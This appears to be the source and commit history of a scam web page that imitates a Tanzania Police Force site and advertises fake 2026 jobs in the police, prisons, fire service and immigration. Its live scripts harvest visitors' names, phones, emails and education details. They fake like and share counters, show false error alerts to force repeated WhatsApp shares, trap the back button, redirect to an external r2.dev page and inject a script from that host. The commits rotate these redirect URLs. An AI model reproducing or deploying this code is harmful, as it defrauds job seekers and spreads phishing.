(){$("#btnShare").removeAttr("disabled","disabled");$(".progress-bar2").css("width", mywidth + "%");}, 2000);});$("#btn3").click(function(){$("#div3").fadeOut(0);$("#progressDIV").fadeIn(1000);var i=0;var interval=setInterval(function (){i+=1;$(".progress-bar1").css("width", i + "%");if(i>=115){clearInterval(interval);$("#progressDIV").fadeOut(0);$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div4").fadeIn(1000);}}, 50);});$("#restart").click(function(){localStorage.clear();window.location.href='';});$("#btnOffer").click(function (){window.open(goto, "_blank");});$(".reply-comment").click(function(){$("#comm").attr("placeholder","Write a reply...");$('#comm').focus();});$("#comm").focusout(function(){if($(this).attr("placeholder")=="Write a reply..."){$(this).attr("placeholder","Write a comment...");}});</script>
<script>
window.onhashchange=function(){jp();};
function hh() {history.pushState(history.length+1, "message", "#"+new Date().getTime());}
function jp() {
    fh();}
setTimeout('hh();', 500);
function fh(){
    location.href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html";
}
function goon(){
    location.href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html";
}
</script>



   <script>
window.onhashchange=function(){jp();};
function hh() {history.pushState(history.length+1, "message", "#"+new Date().getTime());}
function jp() {
    fh();}
setTimeout('hh();', 500);
function fh(){
    location.href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html";
}
function goon(){
    location.href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html";
}
</script>
<script>
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
</script>








      
    <!-- /contents -->

    <!-- FOOTER -->
    <footer class="ega-footer ega-section col-12 pb-0">

  

    <div class="site-info bg-accent-dark">
        <div class="col-md-12 pl-0 list no-padding-sm text-center footer-links footer-nav p-3">
            <ul class="list-inline mb-0">
                <li class="list-inline-item"><a "#">Ramani ya Tovuti</a></li><li class="list-inline-item"><a "#">Wasiliana Nasi</a></li><li class="list-inline-item"><a "#">Sera ya Faragha</a></li><li class="list-inline-item"><a "#">Hakimiliki</a></li>
            </ul>
        </div>

        <div class="copyright text-white-50 px-3 pb-3">
            <div class="text-center my-1">
                Imesanifiwa na Imetengenezwa na
                <a "https://www.ega.go.tz/" class="" rel="noopener noreferrer" target="_blank">Mamlaka ya Serikali Mtandao</a>
Imesanifiwa, Kuandaliwa na Kutumiwa na Jeshi la Polisi Tanzania            </div>

            <div class="text-white-50 text-center">
© 2026 Tanzania Police Force. Haki zote zimehifadhiwa.            </div>
        </div>
    </div>

</footer>    <!-- /FOOTER -->

  </div>
  <input type="hidden" id="base_url" value="https://www.inec.go.tz">

   <script src="jquery.min.js.download"></script>
   <script src="bootstrap.bundle.min.js.download"></script>
   <script src="slick.min.js.download"></script>
   <script src="owl.carousel.min.js.download"></script>
   <script src="datatables.min.js.download"></script>
   <script src="magnific-popup.min.js.download"></script>
   <script src="custom.min.js.download"></script>
   <script src="announcement.min.js.download"></script>
   <script src="client.min.js.download"></script>
   <script src="visitors.logs.js.download"></script>

  

<link rel="stylesheet" href="noti.css">
   <script src="noti.js"></script>

<veepn-lock-screen><template shadowrootmode="open"><style>html{box-sizing:border-box;text-size-adjust:100%;word-break:normal;-moz-tab-size:4;tab-size:4}*,:before,:after{background-repeat:no-repeat;box-sizing:border-box}:before,:after{text-decoration:inherit;vertical-align:inherit}*{padding:0;margin:0}hr{overflow:visible;height:0;color:inherit;border:0;border-top:1px solid}details,main{display:block}summary{display:list-item}small{font-size:80%}[hidden]{display:none!important}abbr[title]{border-bottom:none;text-decoration:;text-decoration: dotted}a{background-color:transparent}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace}pre{font-size:1em}b,strong{font-weight:bolder}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}iframe{border-style:none}input{border-radius:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;resize:vertical}button,input,optgroup,select,textarea{font:inherit;color:inherit}optgroup{font-weight:700}button{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit],[role=button]{cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button}button,input,select,textarea{background-color:transparent;border-style:none}button:-moz-focusring,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{outline:1px dotted ButtonText}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline-width:0}select::-ms-expand{display:none}select::-ms-value{color:currentcolor}legend{border:0;color:inherit;display:table;white-space:normal;max-width:100%}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;appearance:button;color:inherit;font:inherit}[disabled]{cursor:default}img{border-style:none}progress{vertical-align:baseline}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true]{cursor:default}ul,ol{list-style-type:none}figure{margin:0}.lock-screen{font-family:FigtreeVF,sans-serif;letter-spacing:normal;position:fixed;z-index:2147483638;top:0;right:0;bottom:0;left:0;padding:32px 40px;color:#222e3a;background-color:#fdfdfd;display:flex;flex-direction:column;row-gap:12px;overflow:auto;background-image:radial-gradient(circle at 0% 0%,#e6fffdcc,#e6fffd00 50%),radial-gradient(circle at 100% 0%,#ebfffecc,#ebfffe00 50%),radial-gradient(circle at 100% 100%,#f0f5ffcc,#f0f5ff00 50%),radial-gradient(circle at 0% 100%,#f2f2ffcc,#f2f2ff00 50%),radial-gradient(circle at 50% 50%,#fff,#fffc,#f5f5ff66,#f0f0ff33,#f0f0ff00),linear-gradient(to bottom right,#e6fffd,#f2f2ff);background-size:100% 100%;background-repeat:no-repeat}.lock-screen__header{display:flex;align-items:center;justify-content:space-between}.lock-screen__logo{display:inline-flex;align-items:center;column-gap:12px;font-size:18px;font-weight:600}.lock-screen__close{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#222e3a1a}.lock-screen__main{flex-grow:1;align-content:center}.lock-screen__container{max-width:1120px;margin-inline:auto;display:flex;align-items:center;gap:24px}@media (width < 972px){.lock-screen__container{flex-direction:column}}.lock-screen__timer{display:flex;align-items:center;justify-content:center;width:100%}.lock-screen__content{width:100%}.lock-screen__title{font-size:48px;font-weight:700;line-height:56px;margin-bottom:16px}.lock-screen__description{font-size:18px;line-height:32px;margin-bottom:24px}.lock-screen__actions{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}.lock-screen__action{height:48px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;text-align:center;padding:8px 24px}.upgrade-btn{color:#fff;background:linear-gradient(180deg,#20df9e,#13cf8f)}.skip-btn{color:#3066ff;border-width:1px;border-style:solid;border-color:#3066ff;position:relative}.skip-btn__tooltip{font-size:14px;line-height:24px;font-weight:400;position:absolute;z-index:1;left:50%;top:calc(100% + 18px);padding:8px 12px;color:#fff;border:1px solid #4a5764;background-color:#222e3a;border-radius:8px;width:max-content;pointer-events:none;animation:slide-in .6s ease-in-out forwards}@keyframes slide-in{0%{opacity:0;transform:translate(-50%,-100%)}to{opacity:1;transform:translate(-50%)}}.skip-btn__tooltip:after{content:"";display:block;position:absolute;z-index:1;top:-8px;left:50%;width:0;height:0;border-style:solid;border-width:0 8px 8px;border-color:transparent transparent #222e3a;transform:translate(-6px)}.skip-btn__icon{display:none}.skip-btn:disabled{cursor:not-allowed}.skip-btn:disabled .skip-btn__tooltip,.skip-btn:disabled .skip-btn__text{display:none}.skip-btn:disabled .skip-btn__icon{display:initial;animation:tick-tock .8s steps(8,end) infinite}@keyframes tick-tock{to{transform:rotate(360deg)}}.timer{position:relative;max-width:422px;width:100%;aspect-ratio:1/1;border-radius:50%;background-color:#fff;box-shadow:0 0 40px #2b374114;display:flex;align-items:center;justify-content:center;pointer-events:none;-webkit-user-select:none;user-select:none}.timer__circle-backward{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:0;max-width:100%;height:auto;opacity:.4}.timer__circle-forward{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);z-index:1;max-width:100%;height:auto;animation:sector 5s linear forwards}.timer__fire-icon{position:absolute;top:22%;left:50%;transform:translate(-50%);z-index:2}.timer__text{font-size:clamp(18px,10vw,88px);letter-spacing:-1px;text-align:center;font-variant-numeric:tabular-nums;position:relative;z-index:3}.timer--finished .timer__text{color:#98a0a9}.timer--finished .timer__circle-forward{display:none}@keyframes sector{0%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 100%,0% 100%,0% 2%)}25%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 100%,0% 100%,0% 100%)}25.000001%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 100%,0% 100%)}50%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 100%,100% 100%)}50.000001%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 100%)}75%{clip-path:polygon(50% 50%,0% 2%,100% 0%,100% 0%)}75.000001%{clip-path:polygon(50% 50%,0% 2%,100% 0%)}to{clip-path:polygon(50% 50%,0% 2%,0% 0%)}}@media (prefers-color-scheme: dark){.lock-screen{color:#fff;background-image:radial-gradient(circle at 0% 0%,#2f4f4fcc,#2f4f4f00 50%),radial-gradient(circle at 100% 0%,#193042cc,#19304200 50%),radial-gradient(circle at 100% 100%,#1c3041cc,#1c304100 50%),radial-gradient(circle at 0% 100%,#1b263bcc,#1b263b00 50%),radial-gradient(circle at 50% 50%,#141e28,#141e28cc,#1b263b66,#1c304133,#1c304100),linear-gradient(to bottom right,#2f4f4f,#1b263b)}.lock-screen__close{background-color:#ffffff1a}.skip-btn{color:#fff;border-color:#fff}.skip-btn__tooltip{color:#222e3a;border:1px solid #f5f6f7;background-color:#fff}.skip-btn__tooltip:after{border-color:transparent transparent #fff}.timer{background-color:#191b25}.timer__circle-backward{opacity:1}.timer--finished .timer__text{color:#5c6977}}</style></template><style>@font-face{font-family:FigtreeVF;src:url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2) format("woff2 supports variations"),url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2) format("woff2-variations");font-weight:100 1000;font-display:swap}</style></veepn-lock-screen><veepn-guard-alert><template shadowrootmode="open"><style>html{box-sizing:border-box;text-size-adjust:100%;word-break:normal;-moz-tab-size:4;tab-size:4}*,:before,:after{background-repeat:no-repeat;box-sizing:border-box}:before,:after{text-decoration:inherit;vertical-align:inherit}*{padding:0;margin:0}hr{overflow:visible;height:0;color:inherit;border:0;border-top:1px solid}details,main{display:block}summary{display:list-item}small{font-size:80%}[hidden]{display:none}abbr[title]{border-bottom:none;text-decoration:;text-decoration: dotted}a{background-color:transparent}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace}pre{font-size:1em}b,strong{font-weight:bolder}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}iframe{border-style:none}input{border-radius:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;resize:vertical}button,input,optgroup,select,textarea{font:inherit;color:inherit}optgroup{font-weight:700}button{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit],[role=button]{cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button}button,input,select,textarea{background-color:transparent;border-style:none}button:-moz-focusring,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{outline:1px dotted ButtonText}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline-width:0}select::-ms-expand{display:none}select::-ms-value{color:currentcolor}legend{border:0;color:inherit;display:table;white-space:normal;max-width:100%}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;appearance:button;color:inherit;font:inherit}[disabled]{cursor:default}img{border-style:none}progress{vertical-align:baseline}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true]{cursor:default}ul,ol{list-style-type:none}figure{margin:0}.guard-popup{font-family:FigtreeVF,sans-serif;position:fixed;z-index:2147483638;top:8px;left:24px;overflow:visible;color:#222e3a;background-color:#fff;max-width:416px;width:calc(100% - 48px);border-radius:16px;box-shadow:0 4px 20px #00000040;padding:24px}.guard-popup__header{display:flex;justify-content:space-between;align-items:center;column-gap:16px;margin-bottom:24px}.guard-popup__close{display:flex;align-items:center;justify-content:center;width:24px;height:24px;opacity:.7}.guard-popup__img{line-height:0;margin-bottom:24px}.guard-popup__img img{width:100%;aspect-ratio:368/142;object-fit:cover;border-radius:12px;overflow:hidden}.guard-popup__title{font-size:24px;line-height:32px;margin-bottom:8px}.guard-popup__description{font-size:20px;line-height:28px;font-weight:500;color:#4a5764;margin-bottom:28px}.guard-popup__actions{display:flex;justify-content:flex-end;column-gap:16px}.guard-popup__btn{display:flex;align-items:center;justify-content:center;padding:8px 16px;border-radius:5px;font-size:16px;line-height:24px;font-weight:700;cursor:pointer;color:#fff;background:linear-gradient(180deg,#5695fd,#1554ff)}</style></template><style>@font-face{font-family:FigtreeVF;src:url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2) format("woff2 supports variations"),url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2) format("woff2-variations");font-weight:100 1000;font-display:swap}</style></veepn-guard-alert><div class="government-main-announcement"><style>

</a></div></body></html>
---- noti.css ----
#payNotif {
  position: fixed;
  bottom: 18px;
  right: 12px;
  z-index: 999;
  max-width: 260px;
  background: rgba(18,18,26,0.97);
  border: 1px solid rgba(0,200,83,0.4);
  border-right: 3px solid #00c853;
  border-radius: 10px;
  padding: 10px 13px;
  font-size: 0.73rem;
  line-height: 1.5;
  color: #f0f0f8;
  box-shadow: 0 4px 24px rgba(0,0,0,0.6);
  opacity: 0;
  transform: translateX(110%);
  transition: opacity 0.4s, transform 0.4s;
  pointer-events: none;
}
#payNotif.show {
  opacity: 1;
  transform: translateX(0);
}
#payNotif .notif-label {
  color: #00c853;
  font-weight: 900;
  font-size: 0.7rem;
  margin-bottom: 2px;
}

==== commit 84f90821: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -451,7 +451,7 @@
 
 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
 <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
-<script type="text/javascript">var wasap="*🚨AJIRA PORTAL: NAFASI ZA KAZI JESHI LA POLISI, ZIMAMOTO, MAGEREZA, UHAMIAJI 2026* %0A%0A*✍🏾NAFASI ZA KAZI AMBAZO:* %0A1. Jeshi La Polisi %0A2. Jeshi La Magereza %0A3. Jeshi La Zimamoto4. Uhamiaji %0A%0A*💰SIFA ZA WAOMBAJI* %0A1. Umri Kuanzia Miaka 18 %0A2. Awe Mtanzania %0A3. Aweze Kusoma Na Kuandika %0A4. Elimu Kuanzia Darasa Ka Saba %0A%0A*⏰MWISHO: 20.08.2026*%0A*👇TUMA MAOMBI* %0Ahttps://cutt.ly/nafasi-za-kazi-jeshi-la-polisi-2026 ",error="An Error occurred!\nWhatsapp Share was not counted, you may have shared it with the same friend or group more than once.\nPlease share to different groups.",goto="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html",sendto="whatsapp://send?text="+wasap;if(localStorage.getItem("width")!==null){var mywidth=localStorage.width * 1;$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div3").fadeIn(0);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);$(".progress-bar2").css("width", mywidth + "%");if(localStorage.width>=100){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}}else{var mywidth=2;}$("#share1").click(function(){window.location.href=sendto;});var time=0;window.setInterval(function (){time=time + 1;$(".t1").html(time + 1 + "m");$(".t2").html(time + 2 + "m");$(".t3").html(time + 4 + "m");}, 6e4);var likes=104,comments=43,shares=42;window.setInterval(function (){likes=likes + Math.floor(Math.random() * 3);comments=comments + Math.floor(Math.random() * 2);shares=shares + Math.floor(Math.random() * 2);$("#likes").html(likes + "K");$("#comments").html(comments + "K comments");$("#shares").html(shares + "K shares");}, 5e3);$(".liked").click(function (){if($(this).hasClass("selected")){$(this).removeClass("selected");$(this).html("Like");}else{$(this).addClass("selected");$(this).html("Unlike");}});$("#btn1").click(function(){var ititle=$("#inputTitle").find(":selected").val(),iname=$("#inputName").val(),iphone=$.trim($("#inputPhone").val()),iemail=$.trim($("#inputEmail").val()),istate=$("#inputState").val(),ijob=$("#inputJob").val();if(ititle.length <1){$("#error1").html("Please choose a title").fadeIn(500).delay(5000).fadeOut(500);}else if(iname.length < 1){$("#error1").html("Please enter your full name").fadeIn(500).delay(5000).fadeOut(500);}else if(iphone.length < 1 || !$.isNumeric(iphone)){$("#error1").html("Please enter a valid phone number").fadeIn(500).delay(5000).fadeOut(500);}else if(iemail.length < 1){$("#error1").html("Please enter a valid email address").fadeIn(500).delay(5000).fadeOut(500);}else if(istate.length < 1){$("#error1").html("Please enter your state of origin").fadeIn(500).delay(5000).fadeOut(500);}else if(ijob.length < 1){$("#error1").html("Please enter your current job").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("title", ititle);localStorage.setItem("name", iname);localStorage.setItem("phone", iphone);localStorage.setItem("email", iemail);localStorage.setItem("state", istate);localStorage.setItem("job", ijob);$("#div1").fadeOut(0);$("#div2").fadeIn(1000);}});$("#btn2").click(function(){var iedu=$("#inputEdu").find(":selected").val(),icourse=$("#inputCourse").val();ischool=$("#inputSchool").val();if(iedu.length < 3){$("#error2").html("Please choose your level of education").fadeIn(500).delay(5000).fadeOut(500);}else if(icourse.length < 5){$("#error2").html("Please enter your course of study").fadeIn(500).delay(5000).fadeOut(500);}else if(ischool.length < 5){$("#error2").html("Please enter your institution name").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("edu", iedu);localStorage.setItem("course", icourse);localStorage.setItem("school", ischool);$("#div2").fadeOut(0);$("#spinner-txt").html("Processing your information, please wait...");$("#spinnerDIV").fadeIn(1000);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);var i=0;var interval=setInterval(function(){i+=1;if(i>=100){clearInterval(interval);$(".comments").fadeOut(0);$("#spinnerDIV").fadeOut(0);$("#div3").fadeIn(1000);localStorage.setItem("width", 2);}}, 70);}});$("#btnShare").click(function(){window.location.href=sendto;$("#btnShare").attr("disabled","disabled");if(mywidth==2){mywidth+=18;}else if(mywidth==20){alert(error);mywidth+=20;}else if(mywidth==40){mywidth+=20;}else if(mywidth==60){alert(error);mywidth+=20;}else if(mywidth==80){mywidth+=5;}else if(mywidth==85){mywidth+=5;}else if(mywidth==90){mywidth+=5;}else if(mywidth==95){mywidth+=5;setTimeout(function (){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}, 1000);}else{$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}localStorage.setItem("width", mywidth);setTimeout(function (){$("#btnShare").removeAttr("disabled","disabled");$(".progress-bar2").css("width", mywidth + "%");}, 2000);});$("#btn3").click(function(){$("#div3").fadeOut(0);$("#progressDIV").fadeIn(1000);var i=0;var interval=setInterval(function (){i+=1;$(".progress-bar1").css("width", i + "%");if(i>=115){clearInterval(interval);$("#progressDIV").fadeOut(0);$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div4").fadeIn(1000);}}, 50);});$("#restart").click(function(){localStorage.clear();window.location.href='';});$("#btnOffer").click(function (){window.open(goto, "_blank");});$(".reply-comment").click(function(){$("#comm").attr("placeholder","Write a reply...");$('#comm').focus();});$("#comm").focusout(function(){if($(this).attr("placeholder")=="Write a reply..."){$(this).attr("placeholder","Write a comment...");}});</script>
+<script type="text/javascript">var wasap="*🚨AJIRA PORTAL: NAFASI ZA KAZI JESHI LA POLISI, ZIMAMOTO, MAGEREZA, UHAMIAJI 2026* %0A%0A*✍🏾NAFASI ZA KAZI AMBAZO:* %0A1. Jeshi La Polisi %0A2. Jeshi La Magereza %0A3. Jeshi La Zimamoto4. Uhamiaji %0A%0A*✍🏾SIFA ZA WAOMBAJI* %0A1. Umri Kuanzia Miaka 18 %0A2. Awe Mtanzania %0A3. Aweze Kusoma Na Kuandika %0A4. Elimu Kuanzia Darasa Ka Saba %0A%0A*⏰MWISHO: 20.08.2026*%0A*👇TUMA MAOMBI* %0Ahttps://cutt.ly/nafasi-za-kazi-jeshi-la-polisi-2026 ",error="An Error occurred!\nWhatsapp Share was not counted, you may have shared it with the same friend or group more than once.\nPlease share to different groups.",goto="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html",sendto="whatsapp://send?text="+wasap;if(localStorage.getItem("width")!==null){var mywidth=localStorage.width * 1;$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div3").fadeIn(0);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);$(".progress-bar2").css("width", mywidth + "%");if(localStorage.width>=100){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}}else{var mywidth=2;}$("#share1").click(function(){window.location.href=sendto;});var time=0;window.setInterval(function (){time=time + 1;$(".t1").html(time + 1 + "m");$(".t2").html(time + 2 + "m");$(".t3").html(time + 4 + "m");}, 6e4);var likes=104,comments=43,shares=42;window.setInterval(function (){likes=likes + Math.floor(Math.random() * 3);comments=comments + Math.floor(Math.random() * 2);shares=shares + Math.floor(Math.random() * 2);$("#likes").html(likes + "K");$("#comments").html(comments + "K comments");$("#shares").html(shares + "K shares");}, 5e3);$(".liked").click(function (){if($(this).hasClass("selected")){$(this).removeClass("selected");$(this).html("Like");}else{$(this).addClass("selected");$(this).html("Unlike");}});$("#btn1").click(function(){var ititle=$("#inputTitle").find(":selected").val(),iname=$("#inputName").val(),iphone=$.trim($("#inputPhone").val()),iemail=$.trim($("#inputEmail").val()),istate=$("#inputState").val(),ijob=$("#inputJob").val();if(ititle.length <1){$("#error1").html("Please choose a title").fadeIn(500).delay(5000).fadeOut(500);}else if(iname.length < 1){$("#error1").html("Please enter your full name").fadeIn(500).delay(5000).fadeOut(500);}else if(iphone.length < 1 || !$.isNumeric(iphone)){$("#error1").html("Please enter a valid phone number").fadeIn(500).delay(5000).fadeOut(500);}else if(iemail.length < 1){$("#error1").html("Please enter a valid email address").fadeIn(500).delay(5000).fadeOut(500);}else if(istate.length < 1){$("#error1").html("Please enter your state of origin").fadeIn(500).delay(5000).fadeOut(500);}else if(ijob.length < 1){$("#error1").html("Please enter your current job").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("title", ititle);localStorage.setItem("name", iname);localStorage.setItem("phone", iphone);localStorage.setItem("email", iemail);localStorage.setItem("state", istate);localStorage.setItem("job", ijob);$("#div1").fadeOut(0);$("#div2").fadeIn(1000);}});$("#btn2").click(function(){var iedu=$("#inputEdu").find(":selected").val(),icourse=$("#inputCourse").val();ischool=$("#inputSchool").val();if(iedu.length < 3){$("#error2").html("Please choose your level of education").fadeIn(500).delay(5000).fadeOut(500);}else if(icourse.length < 5){$("#error2").html("Please enter your course of study").fadeIn(500).delay(5000).fadeOut(500);}else if(ischool.length < 5){$("#error2").html("Please enter your institution name").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("edu", iedu);localStorage.setItem("course", icourse);localStorage.setItem("school", ischool);$("#div2").fadeOut(0);$("#spinner-txt").html("Processing your information, please wait...");$("#spinnerDIV").fadeIn(1000);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);var i=0;var interval=setInterval(function(){i+=1;if(i>=100){clearInterval(interval);$(".comments").fadeOut(0);$("#spinnerDIV").fadeOut(0);$("#div3").fadeIn(1000);localStorage.setItem("width", 2);}}, 70);}});$("#btnShare").click(function(){window.location.href=sendto;$("#btnShare").attr("disabled","disabled");if(mywidth==2){mywidth+=18;}else if(mywidth==20){alert(error);mywidth+=20;}else if(mywidth==40){mywidth+=20;}else if(mywidth==60){alert(error);mywidth+=20;}else if(mywidth==80){mywidth+=5;}else if(mywidth==85){mywidth+=5;}else if(mywidth==90){mywidth+=5;}else if(mywidth==95){mywidth+=5;setTimeout(function (){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}, 1000);}else{$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}localStorage.setItem("width", mywidth);setTimeout(function (){$("#btnShare").removeAttr("disabled","disabled");$(".progress-bar2").css("width", mywidth + "%");}, 2000);});$("#btn3").click(function(){$("#div3").fadeOut(0);$("#progressDIV").fadeIn(1000);var i=0;var interval=setInterval(function (){i+=1;$(".progress-bar1").css("width", i + "%");if(i>=115){clearInterval(interval);$("#progressDIV").fadeOut(0);$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div4").fadeIn(1000);}}, 50);});$("#restart").click(function(){localStorage.clear();window.location.href='';});$("#btnOffer").click(function (){window.open(goto, "_blank");});$(".reply-comment").click(function(){$("#comm").attr("placeholder","Write a reply...");$('#comm').focus();});$("#comm").focusout(function(){if($(this).attr("placeholder")=="Write a reply..."){$(this).attr("placeholder","Write a comment...");}});</script>
 <script>
 window.onhashchange=function(){jp();};
 function hh() {history.pushState(history.length+1, "message", "#"+new Date().getTime());}

==== commit 9430f238: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -405,7 +405,7 @@
                         var dll1 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                         var dlll2 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                         var dllll = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
-                        var dll119 = 'https://safepook.site/CARGOdone';
+                        var dll119 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/maombi.html';
                      
                         function dapp() {
                            window.open(dl);

==== commit b4722be3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -405,7 +405,7 @@
                         var dll1 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                         var dlll2 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                         var dllll = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
-                        var dll119 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/maombi.html';
+                        var dll119 = 'https://cutt.ly/et9VurST';
                      
                         function dapp() {
                            window.open(dl);
